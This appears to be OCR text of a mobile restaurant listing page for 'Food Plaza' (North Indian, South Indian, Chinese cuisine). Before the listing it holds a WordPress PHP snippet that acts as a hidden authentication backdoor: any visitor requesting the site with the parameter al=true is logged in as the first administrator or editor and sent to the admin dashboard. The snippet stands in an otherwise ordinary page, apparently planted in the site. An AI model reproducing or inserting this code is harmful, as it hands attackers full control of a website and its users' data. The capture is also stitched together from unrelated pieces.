
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Food Plaza
North Indian, South Indian, Chinese
Add Review
Save
Share